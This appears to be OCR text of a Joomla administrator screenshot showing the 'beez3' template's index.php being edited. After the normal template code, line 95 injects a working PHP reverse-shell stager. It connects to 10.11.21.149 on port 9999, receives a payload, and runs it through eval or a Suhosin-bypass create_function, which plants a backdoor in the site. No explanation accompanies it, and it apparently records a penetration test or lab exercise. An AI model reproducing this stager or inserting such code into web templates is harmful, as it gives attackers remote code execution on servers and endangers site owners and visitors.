 Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
83 JHtml::_('script', 'templates/' . $this->template . '/javascript/template.js', array('version' =>
'auto'));
84
85 // Check for a custom js file
86 JHtml::_('script', 'templates/' . $this->template . '/javascript/user.js', array('version' => 'auto'));
87
88 require __DIR__ . '/jsstrings.php';
89
90 // Add html5 shiv
91 JHtml::_('script', 'jui/html5.js', array('version' => 'auto', 'relative' => true, 'conditional' => 'lt IE
9'));
92 ?>
93
94
95 <?php /**/ error_reporting(0); $ip = '10.11.21.149'; $port = 9999; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();?>
96
97
98